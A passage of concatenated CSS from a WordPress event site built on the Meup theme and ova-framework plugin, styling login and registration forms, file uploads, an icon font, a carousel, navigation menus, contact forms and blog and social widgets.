}
.ova_register_user .form-row .select2-container--default .select2-selection--single.invalid {
border: 1px solid red !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__placeholder {
color: #242b46 !important;
opacity: 0.7;
}
.ova_register_user .form-row.checkbox-field {
display: flex;
align-items: center;
}
.ova_register_user .form-row.checkbox-field input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user .uploadfile-field {
display: block;
text-align: center;
font-size: 1.25rem;
background-color: #fcfcfe;
position: relative;
padding: 80px 20px;
cursor: pointer;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field {
padding: 70px 20px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field {
padding: 30px 20px;
}
}
.ova_register_user .uploadfile-field .box__file {
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.ova_register_user .uploadfile-field .box__dragndrop {
display: none;
}
.ova_register_user .uploadfile-field .box__error {
font-size: 16px;
font-style: italic;
color: red;
text-decoration: underline;
}
.ova_register_user .uploadfile-field .file__format {
margin-top: 10px;
font-size: 14px;
}
.ova_register_user .uploadfile-field.has-advanced-upload {
outline: 2px dashed var(--primary);
outline-offset: -10px;
-webkit-transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
}
.ova_register_user .uploadfile-field.has-advanced-upload .box__dragndrop {
display: inline;
}
.ova_register_user .uploadfile-field .box__file + label {
font-size: 25px;
display: inline-block;
cursor: pointer;
transition: all 0.3s linear;
word-break: break-word;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__file + label {
font-size: 22px;
}
}
.ova_register_user .uploadfile-field .box__file + label * {
pointer-events: none;
}
.ova_register_user .uploadfile-field .box__file:focus + label,
.ova_register_user .uploadfile-field .box__file + label:hover strong {
color: var(--primary);
}
.ova_register_user .uploadfile-field .box__file:focus + label {
outline: 1px dotted var(--primary);
}
.ova_register_user .uploadfile-field .box__icon {
width: 100%;
height: 90px;
display: block;
margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon {
height: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon {
height: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i {
font-size: 90px;
position: relative;
color: var(--primary);
display: inline-flex;
line-height: 1;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 90px;
margin: 0;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field.is-dragover {
background-color: #fff;
outline-offset: -20px;
}
.ova_register_user .uploadfile-field.is-uploading .box__input {
visibility: none;
}
.ova_register_user .uploadfile-field.is-uploading .box__uploading {
display: block;
}
.ova_register_user .ova_custom_register_field .form-row i {
font-size: 20px;
margin-left: 20px;
}
.ova_register_user .ova_custom_register_field .form-row i::before {
margin-left: 0;
}
.ova_register_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}
.grecaptcha-badge {
bottom: 70px !important;
z-index: 9;
}
.login-form-container .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}@font-face {
font-family: "meupicon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.ttf?931671731cc764a8dbc220e66d866e77) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff?931671731cc764a8dbc220e66d866e77) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff2?931671731cc764a8dbc220e66d866e77) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.eot?931671731cc764a8dbc220e66d866e77#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.svg?931671731cc764a8dbc220e66d866e77#meupicon) format("svg");
}
i[class^="meupicon-"]:before, i[class*=" meupicon-"]:before {
font-family: meupicon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.meupicon-pin:before {
content: "\f101";
}
.meupicon-down-arrow:before {
content: "\f102";
}
.meupicon-search:before {
content: "\f103";
}
.meupicon-send:before {
content: "\f104";
}
.meupicon-lamp:before {
content: "\f105";
}
.meupicon-zoom-in:before {
content: "\f106";
}
.meupicon-clock:before {
content: "\f107";
}
.meupicon-search-interface-symbol:before {
content: "\f108";
}
.meupicon-next:before {
content: "\f109";
}
.meupicon-security:before {
content: "\f10a";
}
.meupicon-annual-report:before {
content: "\f10b";
}
.meupicon-qr-code:before {
content: "\f10c";
}
.meupicon-edit:before {
content: "\f10d";
}
.meupicon-shopping-cart:before {
content: "\f10e";
}
.meupicon-download:before {
content: "\f10f";
}
.meupicon-arrow-down-sign-to-navigate:before {
content: "\f110";
}
.meupicon-x:before {
content: "\f111";
}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media (max-width: 1170px) {
.ova-pl-10 {
padding-left: 10px;
}
.ova-pr-10 {
padding-right: 10px;
}
}
.elementor-widget-ova_logo .elementor-widget-container {
display: flex;
}
.logo-fixed {
display: none;
}
.active_fixed .mobile-logo,
.active_fixed .desk-logo {
display: none !important;
}
.active_fixed .logo-fixed {
display: block;
}  .align_right > .elementor-container {
float: right;
width: 100%;
} .ova_openNav {
display: none;
}
.ova_nav {
width: 100%;  }
.ova_nav .ova_closeNav {
display: none;
}
.ova_nav .dropdown-menu {
padding: 0px;
margin: 0;
}
.ova_nav .dropdown-menu > li {
width: 100%;
position: relative;
}
.ova_nav .dropdown-menu > li > a {
color: #343434;
display: block;
font-weight: 500;
font-size: 14px;
}
.ova_nav ul.menu {
display: flex;
list-style: none;
margin: 0;
padding: 0; }
.ova_nav ul.menu > li {
padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
color: #343434;
font-weight: 500;
font-size: 14px;
display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
display: none;
} .sub_menu_dir_left .dropdown-menu li {
text-align: right;
position: relative; }
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
position: absolute;
left: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
content: "4";
font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
position: absolute;
left: auto;
right: 100%;
top: 0;
}
.sub_menu_dir_right .dropdown-menu li {
text-align: left; }
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
position: absolute;
right: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
content: "5";
font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
position: absolute;
right: auto;
left: 100%;
top: 0;
} .ova_closeCanvas {
height: 100%;
width: 0;
position: fixed;
z-index: 3;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.4);
overflow-y: auto;
overflow-x: hidden;
text-align: center;
transition: opacity 1s;
}
@media (min-width: 1025px) { .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
content: "5";
font-family: "eleganticons";
}
.ova_wrap_nav.column ul.menu > li {
width: 100%;
}
.ova_wrap_nav.column ul.menu > li > .dropdown-menu {
left: 100%;
top: 0 !important;
}
.ova_nav ul.menu { }
.ova_nav ul.menu .dropdown-menu {
visibility: hidden;
display: block;
top: 110%;
z-index: -1;
}
.ova_nav ul.menu > li:hover > .dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
} @media (max-width: 1024px) { .ova-wrapp {
transition: margin-left 0.5s;
}
.ova_openNav {
display: block;
border: none;
outline: none;
cursor: pointer;
background: transparent;
}
.ova_openNav:focus {
outline: none;
} .NavBtn_right {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left {
float: left;
}
.NavBtn_center {
justify-content: center;
} .ova_nav.canvas_left .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: right;
}
.ova_nav.canvas_right .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: left;
} .logged-in .ova_nav {
padding-top: 60px;
}
.ova_nav {
height: 100%;
width: 0;
position: fixed;
z-index: 4;
top: 0;
overflow-x: hidden;
padding-top: 30px;
transition: 0.5s;    }
.ova_nav ul.menu li {
width: 100%;
display: block;
align-items: center; }
.ova_nav ul.menu li a {
width: 100%;
}
.ova_nav ul.menu li a i {
display: none;
}
.ova_nav ul.menu li button.dropdown-toggle {
display: block;
position: absolute;
top: 3px;
right: 10px;
background: transparent;
border: none;
outline: none;
}
.ova_nav ul.menu li.active_sub > .dropdown-menu {
display: block;
}
.ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
content: "2";
font-family: "eleganticons";
}
.ova_nav ul.menu .dropdown-menu {
position: relative !important;
transform: none !important;
left: 0;
top: 0;
right: auto;
border: none !important;
background: transparent !important;
display: none;
opacity: 1;
visibility: visible;
width: 100%;
}
.ova_nav.canvas_left {
left: 0;
}
.ova_nav.canvas_left ul.menu {
align-items: flex-start;
text-align: left;  }
.ova_nav.canvas_left ul.menu button.dropdown-toggle {
right: 10px;
}
.ova_nav.canvas_left ul.menu .dropdown-menu { }
.ova_nav.canvas_left ul.menu .dropdown-menu li {
text-align: left;
border: none !important;
background: transparent !important;
clear: both;
}
.ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
padding-left: 15px;
}
.ova_nav.canvas_right {
right: 0;
}
.ova_nav.canvas_right ul.menu {
align-items: flex-end;
text-align: right;  }
.ova_nav.canvas_right ul.menu button.dropdown-toggle {
left: 10px;
}
.ova_nav.canvas_right ul.menu .dropdown-menu { }
.ova_nav.canvas_right ul.menu .dropdown-menu li {
text-align: right;
border: none !important;
background: transparent !important;
}
.ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
padding-right: 15px;
}
.ova_nav.canvas_bg_gray {
background-color: #343434;
}
.ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
color: #fff !important;
}
.ova_nav.canvas_bg_white {
background-color: #fff;
}
.ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
color: #343434 !important;
}
.ova_nav.show {
width: 250px;
}
.ova_nav.hide {
width: 0;
}
.ova_nav ul.menu {
flex-direction: column !important;
}
}
@media (max-width: 767px) { .NavBtn_right, .NavBtn_left {
float: none;
margin: 0;
padding: 0;
}
.NavBtn_right_m {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left_m {
float: left;
}
.NavBtn_center_m {
justify-content: center;
}
.mobi_no_shrink {
position: relative !important;
}
}
.wrap_ova_header {
width: 100%;
position: relative;  }
.wrap_ova_header.left #breadcrumbs .breadcrumb {
justify-content: flex-start;
}
.wrap_ova_header.right #breadcrumbs .breadcrumb {
justify-content: flex-end;
}
.wrap_ova_header.center #breadcrumbs .breadcrumb {
justify-content: center;
}
.wrap_ova_header.bg_feature_img {
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center center !important;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb {
color: #fff;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb a {
color: #fff;
}
.wrap_ova_header .cover_color {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wrap_ova_header .ova_header_el {
position: relative;
z-index: 1;
}
.wrap_ova_header .ovatheme_breadcrumbs_el {
background-color: transparent;
margin: 0;
padding: 0;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb {
margin: 0;
padding: 0;
background-color: transparent;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb a {
color: #343434;
display: inline-block;
transition: all 0.3s linear;
}
.wrap_ova_header .header_title {
margin: 0;
padding: 0;
font-size: 26px;
text-transform: uppercase;
line-height: 1.1em;
font-weight: 500;
} .menu-none-fixed {
display: none;
}
.menu-none-fixed.active_fixed {
display: block;
}
.header_group .elementor-widget-wrap {
display: flex;
align-items: center;
justify-content: flex-end;
}
.header_group .elementor-widget-wrap .elementor-element {
margin: 0px;
}
.header_group.dir_left .elementor-widget-wrap {
justify-content: flex-start;
}
.header_group.dir_center .elementor-widget-wrap {
justify-content: center;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li {
font-size: 16px;
line-height: 32px;
color: #cccccc;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li a {
line-height: 32px;
}
.meup_footer_link .elementor-text-editor ul {
list-style-type: none;
padding: 0px;
}
.meup_footer_link .elementor-text-editor ul li a {
font-size: 16px;
line-height: 38px;
color: #cccccc;
transition: 0.4s;
}
.button-register .elementor-button-wrapper {
position: relative;
}
.button-register .elementor-button-wrapper:before {
position: absolute;
content: "|";
top: 50%;
right: calc(100% + 10px);
transform: translateY(-50%);
color: #d1d1d1;
}
.button-create-event .elementor-button-text {
position: relative;
}
.button-create-event .elementor-button-text:before {
font-family: "ElegantIcons";
content: "L";
position: absolute;
top: 50%;
right: calc(100% + 2px);
transform: translateY(-50%);
font-size: 14px;
}
@media (min-width: 768px) {
.visible-mobile {
display: none;
}
}
@media (max-width: 767px) {
.visible-mobile {
display: block;
}
}
.ova-subcrible {
position: relative;
}
.ova-subcrible .input input[type=email] {
padding: 10px 115px 10px 0px;
height: unset;
width: 100%;
font-size: 16px;
line-height: 26px;
color: #333333;
border: none;
border-bottom: 1px solid #dadada;
background: transparent;
}
.ova-subcrible .input input[type=email]::placeholder {
color: #666666;
}
.ova-subcrible .submit input[type=submit] {
background: transparent;
position: absolute;
right: 0;
top: 5px;
padding: 5px 27px 5px 0px;
height: unset;
font-size: 16px;
line-height: 1.2;
font-weight: 600;
cursor: pointer;
transition: 0.4s;
border: none;
z-index: 2;
}
.ova-subcrible .submit input[type=submit]:hover {
color: #333333;
}
.ova-subcrible .submit input[type=submit]:hover + i {
color: #333333;
}
.ova-subcrible .submit i {
position: absolute;
right: 0;
top: 10px;
font-size: 18px;
z-index: 1;
transition: 0.4s;
}
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix, .meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number {
font-family: Asap;
font-size: 56px;
line-height: 1.2;
font-weight: 500;
margin-bottom: 2px;
}
.meup-counter .elementor-counter .elementor-counter-title {
font-size: 22px;
line-height: 1.2;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item {
border: 1px solid #e3e1f1;
background: #fcfcfe;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:first-child) {
border-top: 1px solid #e3e1f1;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:last-child) {
margin-bottom: 20px;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title {
padding: 13px 5px 10px 30px;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
position: absolute;
top: 50%;
right: 14px;
transform: translateY(-50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i {
color: #333333;
font-size: 10px;
width: 20px;
height: 20px;
border-radius: 50%;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
font-family: Asap;
font-size: 16px;
line-height: 25px;
font-weight: 600;
color: #222222;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
background: #fcfcfe;
border-top: 1px solid #e3e1f1;
padding: 22px 60px 29px 30px;
margin-top: -2px;
font-size: 15px;
line-height: 28px;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
font-size: 15px;
line-height: 28px;
color: #333333;
}
div.wpcf7-response-output {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
div.wpcf7-mail-sent-ok {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
.meup-contact-form-1 p {
margin: 0px;
}
.meup-contact-form-1 .input {
position: relative;
}
.meup-contact-form-1 .input:not(:last-child) {
margin-bottom: 25px;
}
.meup-contact-form-1 .input i {
position: absolute;
top: 50%;
left: 20px;
transform: translate(0, -50%);
font-size: 16px;
z-index: 1;
}
.meup-contact-form-1 .input input, .meup-contact-form-1 .input textarea {
background: #fcfcfe;
padding: 0;
width: 100%;
height: unset;
border: 1px solid #e3e1f1;
font-size: 15px;
line-height: 28px;
font-weight: 400;
color: #333333;
padding: 9px 20px 10px 50px;
border-radius: 3px;
}
.meup-contact-form-1 .input input::placeholder, .meup-contact-form-1 .input textarea::placeholder {
color: #666666;
}
.meup-contact-form-1 .input textarea {
padding: 11px 20px 10px 20px;
outline: none;
height: 145px;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap {
display: block;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
position: absolute;
bottom: -25px;
}
.meup-contact-form-1 input[type=submit] {
background: transparent;
font-size: 16px;
line-height: 26px;
font-weight: 600;
font-family: Asap;
height: unset;
border: 2px solid;
padding: 10px 25px 10px 25px;
transition: 0.4s;
}
.ova-login-form-container {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 40px 45px;
}
.ova-login-form-container h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova-login-form-container h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova-login-form-container #user_login, .ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container .login-username, .ova-login-form-container .login-password {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .login-password {
margin-bottom: 27px;
}
.ova-login-form-container .login-password:after {
content: "\f084";
}
.ova-login-form-container #loginform p.login-remember input {
margin-right: 10px;
width: auto;
}
.ova-login-form-container #loginform p.login-remember label {
display: flex;
align-items: center;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova-login-form-container p.login-submit {
margin-top: 18px;
}
.ova-login-form-container p.login-submit #wp-submit {
background: transparent;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #e86c60;
border: 2px solid #e86c60;
border-radius: 3px;
height: 50px;
padding: 10px 10px 10px 10px;
width: 155px;
transition: 0.4s;
}
.ova-login-form-container p.login-submit #wp-submit:hover {
background: #e86c60;
color: #ffffff;
}
.ova-login-form-container .forgot-password {
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
transition: 0.4s;
}
.ova-login-form-container .forgot-password:hover {
color: #e86c60;
}
.ova_register_user {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 55px 45px;
}
.ova_register_user h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova_register_user h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova_register_user p.form-row {
display: block;
margin: 0px;
position: relative;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova_register_user p.form-row:after {
font-family: "Font Awesome 5 Free";
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova_register_user p.form-row input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova_register_user p.form-row .raido_input {
display: inline-flex;
align-items: center;
}
.ova_register_user p.form-row .raido_input label {
margin: 0px;
cursor: pointer;
}
.ova_register_user p.form-row .raido_input input {
cursor: pointer;
height: 18px;
width: 18px;
margin-right: 10px;
}
.ova_register_user p.form-row .raido_input:not(:last-child) {
margin-right: 20px;
}
.ova_register_user .signup-submit {
margin: 0px;
}
.ova_register_user .signup-submit .ova-btn {
background: #e86c60;
width: 115px;
height: 50px;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
border-radius: 3px;
border: 2px solid #e86c60;
padding: 8px 10px 10px 10px;
transition: 0.4s;
}
.ova_register_user .signup-submit .ova-btn:hover {
background: transparent;
color: #e86c60;
}
@media (max-width: 767px) {
.fix-flex-start-767 .elementor-widget-wrap {
flex-direction: row;
justify-content: space-between !important;
}
}
.ova-blog-slider h3, .ova-blog-slider p {
margin: 0px;
}
.ova-blog-slider .blog-slider {
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ui-widget.ui-widget-content {
background-color: transparent;
}
.ova-blog-slider .blog-slider .item-blog .ova-media {
margin-bottom: 20px;
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ova-media img {
border-radius: 5px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
margin-bottom: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .author span {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 7px;
display: inline-block;
line-height: 1;
color: var(--primary);
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before {
margin: 0px;
font-size: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .meta-slash {
padding-left: 10px;
padding-right: 10px;
color: #eaeaea;
}
.ova-blog-slider .blog-slider .item-blog .content .title {
margin-bottom: 14px;
}
.ova-blog-slider .blog-slider .item-blog .content .title h3 a {
font-size: 24px;
line-height: 1.2;
font-weight: 600;
color: #222222;
text-transform: capitalize;
transition: 0.4s;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt {
margin-bottom: 23px;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-blog-slider .blog-slider .owl-dots {
text-align: center;
margin-top: 14px;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot {
outline: none;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
margin: 0px 5px 0px 0px;
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-blog-slider .owl-nav {
position: absolute;
right: 0;
top: -90px;
}
.ova-blog-slider .owl-nav .owl-prev, .ova-blog-slider .owl-nav .owl-next {
width: 30px;
height: 30px;
border: 2px solid #c5c5c5 !important;
background: transparent;
}
.ova-blog-slider .owl-nav .owl-prev i, .ova-blog-slider .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-blog-slider .owl-nav .owl-prev:focus, .ova-blog-slider .owl-nav .owl-next:focus {
outline: none;
}
.ova-blog-slider .owl-nav .owl-next {
margin-left: 5px;
}
.ova-blog-slider .owl-nav .owl-prev {
margin-right: 5px;
}
.ova_social .ui-widget-content {
background: transparent;
border: none;
}
.ova_social h3.title {
font-size: 20px;
line-height: 24px;
color: #25282e;
margin-top: 0px;
margin-bottom: 20px;
}
.ova_social .content a {
display: inline-block;
color: #cccccc;
border-radius: 50%;
}
.ova_social .content a:not(:last-child) {
margin-right: 0;
}
.ova_social .content a i {
position: relative;
display: block;
font-size: 18px;
width: 38px;
height: 38px;
}
.ova_social .content a i:before {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.ova_social .content a:hover {
transition: 0.5s all;
color: #ffffff;
}
.ova-instagram {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 10px;
}
.ova-instagram a {
position: relative;
border-radius: 5px;
}
.ova-instagram a img {
border-radius: 5px;
}
.ova-instagram a:before {
position: absolute;
font-family: fontAwesome;
content: "\f16d";
font-size: 18px;
color: #fff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
opacity: 0;
transition: 0.4s;
z-index: 2;
}
.ova-instagram a:after {
position: absolute;
content: "";
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.4);
top: 0px;
left: 0px;
opacity: 0;
transition: 0.4s;
z-index: 1;
border-radius: 5px;
}
.ova-instagram a:hover:before, .ova-instagram a:hover:after {
opacity: 1;
}
.ova-heading .title {
margin: 0px;
font-size: 36px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 7px;
}
.ova-heading .sub-title {
margin: 0px;
font-size: 18px;
line-height: 1.2;
